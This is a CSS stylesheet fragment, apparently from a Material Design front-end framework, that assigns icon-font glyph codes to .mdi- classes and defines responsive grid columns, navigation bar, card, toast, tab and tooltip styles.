.mdi-device-signal-cellular-connected-no-internet-0-bar:before{content:"\e759";}
.mdi-device-signal-cellular-connected-no-internet-1-bar:before{content:"\e75a";}
.mdi-device-signal-cellular-connected-no-internet-2-bar:before{content:"\e75b";}
.mdi-device-signal-cellular-connected-no-internet-3-bar:before{content:"\e75c";}
.mdi-device-signal-cellular-connected-no-internet-4-bar:before{content:"\e75d";}
.mdi-device-signal-cellular-no-sim:before{content:"\e75e";}
.mdi-device-signal-cellular-null:before{content:"\e75f";}
.mdi-device-signal-cellular-off:before{content:"\e760";}
.mdi-device-signal-wifi-0-bar:before{content:"\e761";}
.mdi-device-signal-wifi-1-bar:before{content:"\e762";}
.mdi-device-signal-wifi-2-bar:before{content:"\e763";}
.mdi-device-signal-wifi-3-bar:before{content:"\e764";}
.mdi-device-signal-wifi-4-bar:before{content:"\e765";}
.mdi-device-signal-wifi-off:before{content:"\e766";}
.mdi-device-signal-wifi-statusbar-1-bar:before{content:"\e767";}
.mdi-device-signal-wifi-statusbar-2-bar:before{content:"\e768";}
.mdi-device-signal-wifi-statusbar-3-bar:before{content:"\e769";}
.mdi-device-signal-wifi-statusbar-4-bar:before{content:"\e76a";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-:before{content:"\e76b";}
.mdi-device-signal-wifi-statusbar-connected-no-internet:before{content:"\e76f";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-2:before{content:"\e76c";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-3:before{content:"\e76d";}
.mdi-device-signal-wifi-statusbar-connected-no-internet-4:before{content:"\e76e";}
.mdi-signal-wifi-statusbar-not-connected-after:before{content:"\e8f7";}
.mdi-device-signal-wifi-statusbar-not-connected:before{content:"\e770";}
.mdi-device-signal-wifi-statusbar-null:before{content:"\e771";}
.mdi-device-storage:before{content:"\e772";}
.mdi-device-usb:before{content:"\e773";}
.mdi-device-wifi-lock:before{content:"\e774";}
.mdi-device-wifi-tethering:before{content:"\e775";}
.mdi-hardware-cast-connected:before{content:"\e7b7";}
.mdi-hardware-cast:before{content:"\e7b8";}
.mdi-hardware-computer:before{content:"\e7b9";}
.mdi-hardware-desktop-mac:before{content:"\e7ba";}
.mdi-hardware-desktop-windows:before{content:"\e7bb";}
.mdi-hardware-dock:before{content:"\e7bc";}
.mdi-hardware-gamepad:before{content:"\e7bd";}
.mdi-hardware-headset-mic:before{content:"\e7be";}
.mdi-hardware-headset:before{content:"\e7bf";}
.mdi-hardware-keyboard-alt:before{content:"\e7c0";}
.mdi-hardware-keyboard-arrow-down:before{content:"\e7c1";}
.mdi-hardware-keyboard-arrow-left:before{content:"\e7c2";}
.mdi-hardware-keyboard-arrow-right:before{content:"\e7c3";}
.mdi-hardware-keyboard-arrow-up:before{content:"\e7c4";}
.mdi-hardware-keyboard-backspace:before{content:"\e7c5";}
.mdi-hardware-keyboard-capslock:before{content:"\e7c6";}
.mdi-hardware-keyboard-control:before{content:"\e7c7";}
.mdi-hardware-keyboard-hide:before{content:"\e7c8";}
.mdi-hardware-keyboard-return:before{content:"\e7c9";}
.mdi-hardware-keyboard-tab:before{content:"\e7ca";}
.mdi-hardware-keyboard-voice:before{content:"\e7cb";}
.mdi-hardware-keyboard:before{content:"\e7cc";}
.mdi-hardware-laptop-chromebook:before{content:"\e7cd";}
.mdi-hardware-laptop-mac:before{content:"\e7ce";}
.mdi-hardware-laptop-windows:before{content:"\e7cf";}
.mdi-hardware-laptop:before{content:"\e7d0";}
.mdi-hardware-memory:before{content:"\e7d1";}
.mdi-hardware-mouse:before{content:"\e7d2";}
.mdi-hardware-phone-android:before{content:"\e7d3";}
.mdi-hardware-phone-iphone:before{content:"\e7d4";}
.mdi-hardware-phonelink-off:before{content:"\e7d5";}
.mdi-hardware-phonelink:before{content:"\e7d6";}
.mdi-hardware-security:before{content:"\e7d7";}
.mdi-hardware-sim-card:before{content:"\e7d8";}
.mdi-hardware-smartphone:before{content:"\e7d9";}
.mdi-hardware-speaker:before{content:"\e7da";}
.mdi-hardware-tablet-android:before{content:"\e7db";}
.mdi-hardware-tablet-mac:before{content:"\e7dc";}
.mdi-hardware-tablet:before{content:"\e7dd";}
.mdi-hardware-tv:before{content:"\e7de";}
.mdi-hardware-watch:before{content:"\e7df";}
.mdi-image-add-to-photos:before{content:"\e7e0";}
.mdi-image-adjust:before{content:"\e7e1";}
.mdi-image-assistant-photo:before{content:"\e7e2";}
.mdi-image-audiotrack:before{content:"\e7e3";}
.mdi-image-blur-circular:before{content:"\e7e4";}
.mdi-image-blur-linear:before{content:"\e7e5";}
.mdi-image-blur-off:before{content:"\e7e6";}
.mdi-image-blur-on:before{content:"\e7e7";}
.mdi-image-brightness-1:before{content:"\e7e8";}
.mdi-image-brightness-2:before{content:"\e7e9";}
.mdi-image-brightness-3:before{content:"\e7ea";}
.mdi-image-brightness-4:before{content:"\e7eb";}
.mdi-image-brightness-5:before{content:"\e7ec";}
.mdi-image-brightness-6:before{content:"\e7ed";}
.mdi-image-brightness-7:before{content:"\e7ee";}
.mdi-image-brush:before{content:"\e7ef";}
.mdi-image-camera-alt:before{content:"\e7f0";}
.mdi-image-camera-front:before{content:"\e7f1";}
.mdi-image-camera-rear:before{content:"\e7f2";}
.mdi-image-camera-roll:before{content:"\e7f3";}
.mdi-image-camera:before{content:"\e7f4";}
.mdi-image-center-focus-strong:before{content:"\e7f5";}
.mdi-image-center-focus-weak:before{content:"\e7f6";}
.mdi-image-collections:before{content:"\e7f7";}
.mdi-image-color-lens:before{content:"\e7f8";}
.mdi-image-colorize:before{content:"\e7f9";}
.mdi-image-compare:before{content:"\e7fa";}
.mdi-image-control-point-duplicate:before{content:"\e7fb";}
.mdi-image-control-point:before{content:"\e7fc";}
.mdi-image-crop-3-2:before{content:"\e7fd";}
.mdi-image-crop-5-4:before{content:"\e7fe";}
.mdi-image-crop-7-5:before{content:"\e7ff";}
.mdi-image-crop-16-9:before{content:"\e800";}
.mdi-image-crop-din:before{content:"\e801";}
.mdi-image-crop-free:before{content:"\e802";}
.mdi-image-crop-landscape:before{content:"\e803";}
.mdi-image-crop-original:before{content:"\e804";}
.mdi-image-crop-portrait:before{content:"\e805";}
.mdi-image-crop-square:before{content:"\e806";}
.mdi-image-crop:before{content:"\e807";}
.mdi-image-dehaze:before{content:"\e808";}
.mdi-image-details:before{content:"\e809";}
.mdi-image-edit:before{content:"\e80a";}
.mdi-image-exposure-minus-1:before{content:"\e80b";}
.mdi-image-exposure-minus-2:before{content:"\e80c";}
.mdi-image-exposure-plus-1:before{content:"\e80d";}
.mdi-image-exposure-plus-2:before{content:"\e80e";}
.mdi-image-exposure-zero:before{content:"\e80f";}
.mdi-image-exposure:before{content:"\e810";}
.mdi-image-filter-1:before{content:"\e811";}
.mdi-image-filter-2:before{content:"\e812";}
.mdi-image-filter-3:before{content:"\e813";}
.mdi-image-filter-4:before{content:"\e814";}
.mdi-image-filter-5:before{content:"\e815";}
.mdi-image-filter-6:before{content:"\e816";}
.mdi-image-filter-7:before{content:"\e817";}
.mdi-image-filter-8:before{content:"\e818";}
.mdi-image-filter-9-plus:before{content:"\e819";}
.mdi-image-filter-9:before{content:"\e81a";}
.mdi-image-filter-b-and-w:before{content:"\e81b";}
.mdi-image-filter-center-focus:before{content:"\e81c";}
.mdi-image-filter-drama:before{content:"\e81d";}
.mdi-image-filter-frames:before{content:"\e81e";}
.mdi-image-filter-hdr:before{content:"\e81f";}
.mdi-image-filter-none:before{content:"\e820";}
.mdi-image-filter-tilt-shift:before{content:"\e821";}
.mdi-image-filter-vintage:before{content:"\e822";}
.mdi-image-filter:before{content:"\e823";}
.mdi-image-flare:before{content:"\e824";}
.mdi-image-flash-auto:before{content:"\e825";}
.mdi-image-flash-off:before{content:"\e826";}
.mdi-image-flash-on:before{content:"\e827";}
.mdi-image-flip:before{content:"\e828";}
.mdi-image-gradient:before{content:"\e829";}
.mdi-image-grain:before{content:"\e82a";}
.mdi-image-grid-off:before{content:"\e82b";}
.mdi-image-grid-on:before{content:"\e82c";}
.mdi-image-hdr-off:before{content:"\e82d";}
.mdi-image-hdr-on:before{content:"\e82e";}
.mdi-image-hdr-strong:before{content:"\e82f";}
.mdi-image-hdr-weak:before{content:"\e830";}
.mdi-image-healing:before{content:"\e831";}
.mdi-image-image-aspect-ratio:before{content:"\e832";}
.mdi-image-image:before{content:"\e833";}
.mdi-image-iso:before{content:"\e834";}
.mdi-image-landscape:before{content:"\e835";}
.mdi-image-leak-add:before{content:"\e836";}
.mdi-image-leak-remove:before{content:"\e837";}
.mdi-image-lens:before{content:"\e838";}
.mdi-image-looks-3:before{content:"\e839";}
.mdi-image-looks-4:before{content:"\e83a";}
.mdi-image-looks-5:before{content:"\e83b";}
.mdi-image-looks-6:before{content:"\e83c";}
.mdi-image-looks-one:before{content:"\e83d";}
.mdi-image-looks-two:before{content:"\e83e";}
.mdi-image-looks:before{content:"\e83f";}
.mdi-image-loupe:before{content:"\e840";}
.mdi-image-movie-creation:before{content:"\e841";}
.mdi-image-nature-people:before{content:"\e842";}
.mdi-image-nature:before{content:"\e843";}
.mdi-image-navigate-before:before{content:"\e844";}
.mdi-image-navigate-next:before{content:"\e845";}
.mdi-image-palette:before{content:"\e846";}
.mdi-image-panorama-fisheye:before{content:"\e847";}
.mdi-image-panorama-horizontal:before{content:"\e848";}
.mdi-image-panorama-vertical:before{content:"\e849";}
.mdi-image-panorama-wide-angle:before{content:"\e84a";}
.mdi-image-panorama:before{content:"\e84b";}
.mdi-image-photo-album:before{content:"\e84c";}
.mdi-image-photo-camera:before{content:"\e84d";}
.mdi-image-photo-library:before{content:"\e84e";}
.mdi-image-photo:before{content:"\e84f";}
.mdi-image-portrait:before{content:"\e850";}
.mdi-image-remove-red-eye:before{content:"\e851";}
.mdi-image-rotate-left:before{content:"\e852";}
.mdi-image-rotate-right:before{content:"\e853";}
.mdi-image-slideshow:before{content:"\e854";}
.mdi-image-straighten:before{content:"\e855";}
.mdi-image-style:before{content:"\e856";}
.mdi-image-switch-camera:before{content:"\e857";}
.mdi-image-switch-video:before{content:"\e858";}
.mdi-image-tag-faces:before{content:"\e859";}
.mdi-image-texture:before{content:"\e85a";}
.mdi-image-timelapse:before{content:"\e85b";}
.mdi-image-timer-3:before{content:"\e85c";}
.mdi-image-timer-10:before{content:"\e85d";}
.mdi-image-timer-auto:before{content:"\e85e";}
.mdi-image-timer-off:before{content:"\e85f";}
.mdi-image-timer:before{content:"\e860";}
.mdi-image-tonality:before{content:"\e861";}
.mdi-image-transform:before{content:"\e862";}
.mdi-image-tune:before{content:"\e863";}
.mdi-image-wb-auto:before{content:"\e864";}
.mdi-image-wb-cloudy:before{content:"\e865";}
.mdi-image-wb-incandescent:before{content:"\e866";}
.mdi-image-wb-irradescent:before{content:"\e867";}
.mdi-image-wb-sunny:before{content:"\e868";}
.mdi-maps-beenhere:before{content:"\e869";}
.mdi-maps-directions-bike:before{content:"\e86a";}
.mdi-maps-directions-bus:before{content:"\e86b";}
.mdi-maps-directions-car:before{content:"\e86c";}
.mdi-maps-directions-ferry:before{content:"\e86d";}
.mdi-maps-directions-subway:before{content:"\e86e";}
.mdi-maps-directions-train:before{content:"\e86f";}
.mdi-maps-directions-transit:before{content:"\e870";}
.mdi-maps-directions-walk:before{content:"\e871";}
.mdi-maps-directions:before{content:"\e872";}
.mdi-maps-flight:before{content:"\e873";}
.mdi-maps-hotel:before{content:"\e874";}
.mdi-maps-layers-clear:before{content:"\e875";}
.mdi-maps-layers:before{content:"\e876";}
.mdi-maps-local-airport:before{content:"\e877";}
.mdi-maps-local-atm:before{content:"\e878";}
.mdi-maps-local-attraction:before{content:"\e879";}
.mdi-maps-local-bar:before{content:"\e87a";}
.mdi-maps-local-cafe:before{content:"\e87b";}
.mdi-maps-local-car-wash:before{content:"\e87c";}
.mdi-maps-local-convenience-store:before{content:"\e87d";}
.mdi-maps-local-drink:before{content:"\e87e";}
.mdi-maps-local-florist:before{content:"\e87f";}
.mdi-maps-local-gas-station:before{content:"\e880";}
.mdi-maps-local-grocery-store:before{content:"\e881";}
.mdi-maps-local-hospital:before{content:"\e882";}
.mdi-maps-local-hotel:before{content:"\e883";}
.mdi-maps-local-laundry-service:before{content:"\e884";}
.mdi-maps-local-library:before{content:"\e885";}
.mdi-maps-local-mall:before{content:"\e886";}
.mdi-maps-local-movies:before{content:"\e887";}
.mdi-maps-local-offer:before{content:"\e888";}
.mdi-maps-local-parking:before{content:"\e889";}
.mdi-maps-local-pharmacy:before{content:"\e88a";}
.mdi-maps-local-phone:before{content:"\e88b";}
.mdi-maps-local-pizza:before{content:"\e88c";}
.mdi-maps-local-play:before{content:"\e88d";}
.mdi-maps-local-post-office:before{content:"\e88e";}
.mdi-maps-local-print-shop:before{content:"\e88f";}
.mdi-maps-local-restaurant:before{content:"\e890";}
.mdi-maps-local-see:before{content:"\e891";}
.mdi-maps-local-shipping:before{content:"\e892";}
.mdi-maps-local-taxi:before{content:"\e893";}
.mdi-maps-location-history:before{content:"\e894";}
.mdi-maps-map:before{content:"\e895";}
.mdi-maps-my-location:before{content:"\e896";}
.mdi-maps-navigation:before{content:"\e897";}
.mdi-maps-pin-drop:before{content:"\e898";}
.mdi-maps-place:before{content:"\e899";}
.mdi-maps-rate-review:before{content:"\e89a";}
.mdi-maps-restaurant-menu:before{content:"\e89b";}
.mdi-maps-satellite:before{content:"\e89c";}
.mdi-maps-store-mall-directory:before{content:"\e89d";}
.mdi-maps-terrain:before{content:"\e89e";}
.mdi-maps-traffic:before{content:"\e89f";}
.mdi-navigation-apps:before{content:"\e8a0";}
.mdi-navigation-arrow-back:before{content:"\e8a1";}
.mdi-navigation-arrow-drop-down-circle:before{content:"\e8a2";}
.mdi-navigation-arrow-drop-down:before{content:"\e8a3";}
.mdi-navigation-arrow-drop-up:before{content:"\e8a4";}
.mdi-navigation-arrow-forward:before{content:"\e8a5";}
.mdi-navigation-cancel:before{content:"\e8a6";}
.mdi-navigation-check:before{content:"\e8a7";}
.mdi-navigation-chevron-left:before{content:"\e8a8";}
.mdi-navigation-chevron-right:before{content:"\e8a9";}
.mdi-navigation-close:before{content:"\e8aa";}
.mdi-navigation-expand-less:before{content:"\e8ab";}
.mdi-navigation-expand-more:before{content:"\e8ac";}
.mdi-navigation-fullscreen-exit:before{content:"\e8ad";}
.mdi-navigation-fullscreen:before{content:"\e8ae";}
.mdi-navigation-menu:before{content:"\e8af";}
.mdi-navigation-more-horiz:before{content:"\e8b0";}
.mdi-navigation-more-vert:before{content:"\e8b1";}
.mdi-navigation-refresh:before{content:"\e8b2";}
.mdi-navigation-unfold-less:before{content:"\e8b3";}
.mdi-navigation-unfold-more:before{content:"\e8b4";}
.mdi-notification-adb:before{content:"\e8b5";}
.mdi-notification-bluetooth-audio:before{content:"\e8b6";}
.mdi-notification-disc-full:before{content:"\e8b7";}
.mdi-notification-dnd-forwardslash:before{content:"\e8b8";}
.mdi-notification-do-not-disturb:before{content:"\e8b9";}
.mdi-notification-drive-eta:before{content:"\e8ba";}
.mdi-notification-event-available:before{content:"\e8bb";}
.mdi-notification-event-busy:before{content:"\e8bc";}
.mdi-notification-event-note:before{content:"\e8bd";}
.mdi-notification-folder-special:before{content:"\e8be";}
.mdi-notification-mms:before{content:"\e8bf";}
.mdi-notification-more:before{content:"\e8c0";}
.mdi-notification-network-locked:before{content:"\e8c1";}
.mdi-notification-phone-bluetooth-speaker:before{content:"\e8c2";}
.mdi-notification-phone-forwarded:before{content:"\e8c3";}
.mdi-notification-phone-in-talk:before{content:"\e8c4";}
.mdi-notification-phone-locked:before{content:"\e8c5";}
.mdi-notification-phone-missed:before{content:"\e8c6";}
.mdi-notification-phone-paused:before{content:"\e8c7";}
.mdi-notification-play-download:before{content:"\e8c8";}
.mdi-notification-play-install:before{content:"\e8c9";}
.mdi-notification-sd-card:before{content:"\e8ca";}
.mdi-notification-sim-card-alert:before{content:"\e8cb";}
.mdi-notification-sms-failed:before{content:"\e8cc";}
.mdi-notification-sms:before{content:"\e8cd";}
.mdi-notification-sync-disabled:before{content:"\e8ce";}
.mdi-notification-sync-problem:before{content:"\e8cf";}
.mdi-notification-sync:before{content:"\e8d0";}
.mdi-notification-system-update:before{content:"\e8d1";}
.mdi-notification-tap-and-play:before{content:"\e8d2";}
.mdi-notification-time-to-leave:before{content:"\e8d3";}
.mdi-notification-vibration:before{content:"\e8d4";}
.mdi-notification-voice-chat:before{content:"\e8d5";}
.mdi-notification-vpn-lock:before{content:"\e8d6";}
.mdi-social-cake:before{content:"\e8d7";}
.mdi-social-domain:before{content:"\e8d8";}
.mdi-social-group-add:before{content:"\e8d9";}
.mdi-social-group:before{content:"\e8da";}
.mdi-social-location-city:before{content:"\e8db";}
.mdi-social-mood:before{content:"\e8dc";}
.mdi-social-notifications-none:before{content:"\e8dd";}
.mdi-social-notifications-off:before{content:"\e8de";}
.mdi-social-notifications-on:before{content:"\e8df";}
.mdi-social-notifications-paused:before{content:"\e8e0";}
.mdi-social-notifications:before{content:"\e8e1";}
.mdi-social-pages:before{content:"\e8e2";}
.mdi-social-party-mode:before{content:"\e8e3";}
.mdi-social-people-outline:before{content:"\e8e4";}
.mdi-social-people:before{content:"\e8e5";}
.mdi-social-person-add:before{content:"\e8e6";}
.mdi-social-person-outline:before{content:"\e8e7";}
.mdi-social-person:before{content:"\e8e8";}
.mdi-social-plus-one:before{content:"\e8e9";}
.mdi-social-poll:before{content:"\e8ea";}
.mdi-social-public:before{content:"\e8eb";}
.mdi-social-school:before{content:"\e8ec";}
.mdi-social-share:before{content:"\e8ed";}
.mdi-social-whatshot:before{content:"\e8ee";}
.mdi-toggle-check-box-outline-blank:before{content:"\e8ef";}
.mdi-toggle-check-box:before{content:"\e8f0";}
.mdi-toggle-radio-button-off:before{content:"\e8f1";}
.mdi-toggle-radio-button-on:before{content:"\e8f2";}
.mdi-toggle-star-half:before{content:"\e8f3";}
.mdi-toggle-star-outline:before{content:"\e8f4";}
.mdi-toggle-star:before{content:"\e8f5";}
.container{margin:0 auto;max-width:1280px;width:90%;}
@media only screen and (min-width:601px){.container{width:85%;}
}
@media only screen and (min-width:993px){.container{width:70%;}
}
.container .row{margin-left:-0.75rem;margin-right:-0.75rem;}
.section{padding-top:1rem;padding-bottom:1rem;}
.section.no-pad{padding:0;}
.section.no-pad-bot{padding-bottom:0;}
.section.no-pad-top{padding-top:0;}
.row{margin-left:auto;margin-right:auto;}
.row:after{content:"";display:table;clear:both;}
.row .col{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}
.row .col.s1{width:8.33333%;margin-left:0;}
.row .col.s2{width:16.66667%;margin-left:0;}
.row .col.s3{width:25%;margin-left:0;}
.row .col.s4{width:33.33333%;margin-left:0;}
.row .col.s5{width:41.66667%;margin-left:0;}
.row .col.s6{width:50%;margin-left:0;}
.row .col.s7{width:58.33333%;margin-left:0;}
.row .col.s8{width:66.66667%;margin-left:0;}
.row .col.s9{width:75%;margin-left:0;}
.row .col.s10{width:83.33333%;margin-left:0;}
.row .col.s11{width:91.66667%;margin-left:0;}
.row .col.s12{width:100%;margin-left:0;}
.row .col.offset-s1{margin-left:8.33333%;}
.row .col.offset-s2{margin-left:16.66667%;}
.row .col.offset-s3{margin-left:25%;}
.row .col.offset-s4{margin-left:33.33333%;}
.row .col.offset-s5{margin-left:41.66667%;}
.row .col.offset-s6{margin-left:50%;}
.row .col.offset-s7{margin-left:58.33333%;}
.row .col.offset-s8{margin-left:66.66667%;}
.row .col.offset-s9{margin-left:75%;}
.row .col.offset-s10{margin-left:83.33333%;}
.row .col.offset-s11{margin-left:91.66667%;}
.row .col.offset-s12{margin-left:100%;}
@media only screen and (min-width:601px){.row .col.m1{width:8.33333%;margin-left:0;}
.row .col.m2{width:16.66667%;margin-left:0;}
.row .col.m3{width:25%;margin-left:0;}
.row .col.m4{width:33.33333%;margin-left:0;}
.row .col.m5{width:41.66667%;margin-left:0;}
.row .col.m6{width:50%;margin-left:0;}
.row .col.m7{width:58.33333%;margin-left:0;}
.row .col.m8{width:66.66667%;margin-left:0;}
.row .col.m9{width:75%;margin-left:0;}
.row .col.m10{width:83.33333%;margin-left:0;}
.row .col.m11{width:91.66667%;margin-left:0;}
.row .col.m12{width:100%;margin-left:0;}
.row .col.offset-m1{margin-left:8.33333%;}
.row .col.offset-m2{margin-left:16.66667%;}
.row .col.offset-m3{margin-left:25%;}
.row .col.offset-m4{margin-left:33.33333%;}
.row .col.offset-m5{margin-left:41.66667%;}
.row .col.offset-m6{margin-left:50%;}
.row .col.offset-m7{margin-left:58.33333%;}
.row .col.offset-m8{margin-left:66.66667%;}
.row .col.offset-m9{margin-left:75%;}
.row .col.offset-m10{margin-left:83.33333%;}
.row .col.offset-m11{margin-left:91.66667%;}
.row .col.offset-m12{margin-left:100%;}
}
@media only screen and (min-width:993px){.row .col.l1{width:8.33333%;margin-left:0;}
.row .col.l2{width:16.66667%;margin-left:0;}
.row .col.l3{width:25%;margin-left:0;}
.row .col.l4{width:33.33333%;margin-left:0;}
.row .col.l5{width:41.66667%;margin-left:0;}
.row .col.l6{width:50%;margin-left:0;}
.row .col.l7{width:58.33333%;margin-left:0;}
.row .col.l8{width:66.66667%;margin-left:0;}
.row .col.l9{width:75%;margin-left:0;}
.row .col.l10{width:83.33333%;margin-left:0;}
.row .col.l11{width:91.66667%;margin-left:0;}
.row .col.l12{width:100%;margin-left:0;}
.row .col.offset-l1{margin-left:8.33333%;}
.row .col.offset-l2{margin-left:16.66667%;}
.row .col.offset-l3{margin-left:25%;}
.row .col.offset-l4{margin-left:33.33333%;}
.row .col.offset-l5{margin-left:41.66667%;}
.row .col.offset-l6{margin-left:50%;}
.row .col.offset-l7{margin-left:58.33333%;}
.row .col.offset-l8{margin-left:66.66667%;}
.row .col.offset-l9{margin-left:75%;}
.row .col.offset-l10{margin-left:83.33333%;}
.row .col.offset-l11{margin-left:91.66667%;}
.row .col.offset-l12{margin-left:100%;}
}
nav{color:#fff;background-color:#ee6e73;width:100%;height:56px;line-height:56px;}
nav a{color:#fff;}
nav .nav-wrapper{position:relative;height:100%;}
nav .nav-wrapper i{display:block;font-size:2rem;}
@media only screen and (min-width:993px){nav a.button-collapse{display:none;}
}
nav .button-collapse{float:left;position:relative;z-index:1;height:56px;}
nav .button-collapse i{font-size:2.7rem;height:56px;line-height:56px;}
nav .brand-logo{position:absolute;color:#fff;display:inline-block;font-size:2.1rem;padding:0;white-space:nowrap;}
nav .brand-logo.center{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
@media only screen and (max-width:992px){nav .brand-logo{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}
}
nav .brand-logo.right{right:0.5rem;padding:0;}
nav ul{margin:0;}
nav ul li{-webkit-transition:background-color .3s;-moz-transition:background-color .3s;-o-transition:background-color .3s;-ms-transition:background-color .3s;transition:background-color .3s;float:left;padding:0;}
nav ul li:hover, nav ul li.active{background-color:rgba(0, 0, 0, 0.1);}
nav ul a{font-size:1rem;color:#fff;display:block;padding:0 15px;}
nav ul.left{float:left;}
nav .input-field{margin:0;}
nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem;}
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid{border:none;box-shadow:none;}
nav .input-field label{top:0;left:0;}
nav .input-field label i{color:rgba(255, 255, 255, 0.7);-webkit-transition:color .3s;-moz-transition:color .3s;-o-transition:color .3s;-ms-transition:color .3s;transition:color .3s;}
nav .input-field label.active i{color:#fff;}
nav .input-field label.active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
.navbar-fixed{position:relative;height:56px;z-index:998;}
.navbar-fixed nav{position:fixed;}
@media only screen and (min-width:601px){nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i{height:64px;line-height:64px;}
.navbar-fixed{height:64px;}
}
a{text-decoration:none;}
em{font-style:italic;}
strong{font-weight:500;}
small{font-size:75%;}
.light, footer.page-footer .footer-copyright{font-weight:300;}
.thin{font-weight:200;}
.flow-text{font-weight:300;}
@media only screen and (min-width:360px){.flow-text{font-size:1.2rem;}
}
@media only screen and (min-width:390px){.flow-text{font-size:1.224rem;}
}
@media only screen and (min-width:420px){.flow-text{font-size:1.248rem;}
}
@media only screen and (min-width:450px){.flow-text{font-size:1.272rem;}
}
@media only screen and (min-width:480px){.flow-text{font-size:1.296rem;}
}
@media only screen and (min-width:510px){.flow-text{font-size:1.32rem;}
}
@media only screen and (min-width:540px){.flow-text{font-size:1.344rem;}
}
@media only screen and (min-width:570px){.flow-text{font-size:1.368rem;}
}
@media only screen and (min-width:600px){.flow-text{font-size:1.392rem;}
}
@media only screen and (min-width:630px){.flow-text{font-size:1.416rem;}
}
@media only screen and (min-width:660px){.flow-text{font-size:1.44rem;}
}
@media only screen and (min-width:690px){.flow-text{font-size:1.464rem;}
}
@media only screen and (min-width:720px){.flow-text{font-size:1.488rem;}
}
@media only screen and (min-width:750px){.flow-text{font-size:1.512rem;}
}
@media only screen and (min-width:780px){.flow-text{font-size:1.536rem;}
}
@media only screen and (min-width:810px){.flow-text{font-size:1.56rem;}
}
@media only screen and (min-width:840px){.flow-text{font-size:1.584rem;}
}
@media only screen and (min-width:870px){.flow-text{font-size:1.608rem;}
}
@media only screen and (min-width:900px){.flow-text{font-size:1.632rem;}
}
@media only screen and (min-width:930px){.flow-text{font-size:1.656rem;}
}
@media only screen and (min-width:960px){.flow-text{font-size:1.68rem;}
}
@media only screen and (max-width:360px){.flow-text{font-size:1.2rem;}
}
.card-panel{transition:box-shadow .25s;padding:20px;margin:0.5rem 0 1rem 0;border-radius:2px;background-color:#fff;}
.card{position:relative;overflow:hidden;margin:0.5rem 0 1rem 0;background-color:#fff;transition:box-shadow .25s;border-radius:2px;}
.card .card-title{color:#fff;font-size:24px;font-weight:300;}
.card .card-title.activator{cursor:pointer;}
.card.small, .card.medium, .card.large{position:relative;}
.card.small .card-image, .card.medium .card-image, .card.large .card-image{overflow:hidden;}
.card.small .card-content, .card.medium .card-content, .card.large .card-content{overflow:hidden;}
.card.small .card-action, .card.medium .card-action, .card.large .card-action{position:absolute;bottom:0;left:0;right:0;}
.card.small{height:300px;}
.card.small .card-image{height:150px;}
.card.small .card-content{height:150px;}
.card.medium{height:400px;}
.card.medium .card-image{height:250px;}
.card.medium .card-content{height:150px;}
.card.large{height:500px;}
.card.large .card-image{height:330px;}
.card.large .card-content{height:170px;}
.card .card-image{position:relative;}
.card .card-image img{border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%;}
.card .card-image .card-title{position:absolute;bottom:0;left:0;padding:20px;}
.card .card-content{padding:20px;border-radius:0 0 2px 2px;}
.card .card-content p{margin:0;color:inherit;}
.card .card-content .card-title{line-height:48px;}
.card .card-action{border-top:1px solid rgba(160, 160, 160, 0.2);padding:20px;}
.card .card-action a{color:#ffab40;margin-right:20px;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-o-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;text-transform:uppercase;}
.card .card-action a:hover{color:#ffd8a6;}
.card .card-reveal{padding:20px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;top:100%;height:100%;z-index:1;display:none;}
.card .card-reveal .card-title{cursor:pointer;display:block;}
#toast-container{display:block;position:fixed;z-index:1001;}
@media only screen and (max-width:600px){#toast-container{min-width:100%;bottom:0%;}
}
@media only screen and (min-width:601px) and (max-width:992px){#toast-container{min-width:30%;left:5%;bottom:7%;}
}
@media only screen and (min-width:993px){#toast-container{min-width:8%;top:10%;right:7%;}
}
.toast{border-radius:2px;top:0;width:auto;clear:both;margin-top:10px;position:relative;max-width:100%;height:48px;line-height:48px;background-color:#323232;padding:0 25px;font-size:1.1rem;font-weight:300;color:#fff;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;}
.toast .btn, .toast .btn-large, .toast .btn-flat{margin:0;margin-left:3rem;}
.toast.rounded{border-radius:24px;}
@media only screen and (max-width:600px){.toast{width:100%;border-radius:0;}
}
@media only screen and (min-width:601px) and (max-width:992px){.toast{float:left;}
}
@media only screen and (min-width:993px){.toast{float:right;}
}
.tabs{position:relative;height:48px;background-color:#fff;margin:0 auto;width:100%;white-space:nowrap;}
.tabs .tab{display:block;float:left;text-align:center;line-height:48px;height:48px;padding:0 20px;margin:0;text-transform:uppercase;letter-spacing:.8px;width:15%;}
.tabs .tab a{color:#ee6e73;display:block;width:100%;height:100%;-webkit-transition:color .28s ease;-moz-transition:color .28s ease;-o-transition:color .28s ease;-ms-transition:color .28s ease;transition:color .28s ease;}
.tabs .tab a:hover{color:#f9c9cb;}
.tabs .tab.disabled a{color:#f9c9cb;cursor:default;}
.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#f6b2b5;will-change:left, right;}
.tabs .tab{padding:0;}
.material-tooltip{padding:10px 8px;font-size:1rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:1rem;opacity:0;display:none;position:absolute;text-align:center;overflow:hidden;left:0;top:0;will-change:top, left;}
